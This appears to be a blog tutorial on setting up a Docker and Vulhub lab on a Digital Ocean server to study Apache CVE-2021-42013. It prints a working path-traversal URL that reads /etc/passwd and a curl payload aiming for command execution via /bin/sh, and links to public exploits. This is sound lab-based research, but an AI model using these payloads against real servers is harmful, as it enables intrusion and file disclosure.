Creating environments for researching vulnerabilities with Digital Ocean
In cybersecurity, staying one step ahead of potential threats is crucial. This proactive approach is beneficial and necessary for bug bounty hunters, security researchers, and IT professionals who strive to safeguard digital assets from vulnerabilities. One effective way to achieve this is by setting up an environment tailored for researching known vulnerabilities. Such an environment allows us to explore using tools like Nuclei templates for vulnerability scanning and facilitates automation, enhancing efficiency and accuracy in identifying and mitigating risks.
Why We Need Such an Environment
Establishing a dedicated environment for vulnerability research is the primary purpose of simulating real-world scenarios where vulnerabilities exist. Such an environment helps us use Nuclei templates and derivate them, which are pre-defined, community-curated templates for various vulnerability checks. This makes the research process more streamlined and comprehensive without looking for the needle in the haystack on a bug bounty program or an actual live penetration testing scope.
What is the Digital Ocean?
Digital Ocean is a cloud infrastructure provider that offers simplicity, scalability, and reliability for developers and businesses. Users can quickly deploy, manage, and scale applications with its intuitive platform. Digital Ocean provides various services, including Droplets (virtual private servers), managed databases, and object storage solutions, making it a versatile choice for hosting a wide range of applications and environments.
If you want to jump in this tutorial and set up your environment, here is a 200$ referral link for your new digital ocean account:

Configuring a VPS on Digital Ocean
If you know the tutorial from https://nitesculucian.github.io/2024/03/15/get-started-with-digital-ocean-(do)-droplets-(vps)/ just skip it to the next point!
Setting up a Virtual Private Server (VPS) on Digital Ocean is straightforward. After signing up using the referral link, you can create a Droplet, which is Digital Ocean’s term for a VPS. During the creation process, you can choose the operating system (such as Ubuntu, CentOS, or Fedora), the Droplet size based on your needs, and the data center region. For this tutorial, it’s advisable to select an operating system like Ubuntu, and here are the steps:

- On the right-hand top corner, click on the Create dropdown button and then select Droplets:

- Select a region close to you:

- Select Ubuntu 22.04 (or the latest) operating system:

- Chose a size on your budget and appropriate to what you need testing:
- Upload or select your SSH key used to connect to the VPS over the root user:


- Name you Droplet as you wish; I did as such:
- Press “Create Droplet” wait a few seconds, get the alocated IP address and
ssh root@<your ip address>to get started:

Installing Docker on your VPS
Docker is essential for creating isolated environments (containers) where you can safely run and test applications, including those with known vulnerabilities. Installing Docker on your Digital Ocean Droplet is a simple process:
1
2
3
4
5
# Install the latest version docker
curl -s https://get.docker.com/ | sh

# Run docker service
systemctl start docker
This setup enables you to quickly deploy and manage containers for different applications or environments without configuring separate virtual machines for each.
Utilizing Vulhub for Vulnerability Research
Vulhub is an open-source project hosted on GitHub (https://github.com/vulhub/vulhub), which provides pre-built Docker images for various environments containing known vulnerabilities. By leveraging Vulhub, researchers can quickly deploy and test against a wide range of vulnerabilities in a controlled and isolated manner. To use Vulhub:
- Clone the Vulhub repository to your Droplet.
git clone https://github.com/vulhub/vulhub.git
- Navigate to the directory of the vulnerability you wish to research.
cd vulhub/httpd/CVE-2021-42013
- Use Docker-compose to build and run the environment.
docker compose up --build- Or if you want it detached:
docker compose up --build -d

Path traversal and file disclosure vulnerability in Apache HTTP Server 2.4.50 (CVE-2021-42013) + RCE
The Apache HTTP Server Project aims to develop and maintain an open-source HTTP server for modern operating systems, including UNIX and Windows.
CVE-2021-42013 is a vulnerability caused by an incomplete fix of CVE-2021-41773; an attacker could use a path traversal attack to map URLs to files outside the directories configured by Alias-like directives. This vulnerability affects Apache HTTP Server 2.4.49 and 2.4.50 and not earlier versions.
By creating our docker container, as seen above, we have a test ground for this vulnerability. The httpd vulnerable container can be used for the following purposes:
- Honeypot to collect payloads from other World Wide Web attackers by tailing into the logs of a vulnerable system.
- Testing ground for your offensive automation and tests to fingerprint the vulnerability better or even add an intermediary Web Application Firewall (WAF) you want to bypass
- Testing ground for your defensive capabilities and detection rules
We can access our http vulnerable service by going at our Droplet public IP adress on port 8080 which can be deducted from running docker ps or reading the docker-compose.yml file:

But is it vulnerable? How can we find this out or fingerprint? One way is to install and run httpx from ProjectDiscovery and see the tech behind the web service:
1
echo http://mytarget.tld:8080/ | httpx -tech-detect | grep 2.4.50

Great, now that we know that our httpd docker container runs Apache HTTP Server:2.4.50, we can install and use Nuclei to actually exploit or test this vulnerability:
1
echo http://mytarget.tld:8080/ | nuclei -id CVE-2021-42013

This can also be seen by going to http://mytarget.tld:8080/icons/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd:
](/uploads/Screenshot from 2024-03-16 23-08-04.png)
Now let’s take a look at this payload from https://github.com/vulhub/vulhub/tree/master/httpd/CVE-2021-42013 which looks like this:
1
curl -v --data "echo;id" 'http://mytarget.tld:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'

As we can observe, the above payload did not successfully exploit a remote code execution (RCE) vulnerability as initially intended. That is why we still need a valid vulnerable environment to play with; not every payload will work out of the box for identifying, testing, and exploiting a vulnerability. At this point, we can have a look at the following publicly available exploit variations and adapt our own:
- http://packetstormsecurity.com/files/164501/Apache-HTTP-Server-2.4.50-Path-Traversal-Code-Execution.html
- http://packetstormsecurity.com/files/164609/Apache-HTTP-Server-2.4.50-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/164629/Apache-2.4.49-2.4.50-Traversal-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/164941/Apache-HTTP-Server-2.4.50-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/165089/Apache-HTTP-Server-2.4.50-CVE-2021-42013-Exploitation.html
- http://packetstormsecurity.com/files/167397/Apache-2.4.50-Remote-Code-Execution.html
Go ahead, test every payload out there, do your research, and come up with something new that will allow you to hunt for this vulnerability more effectively!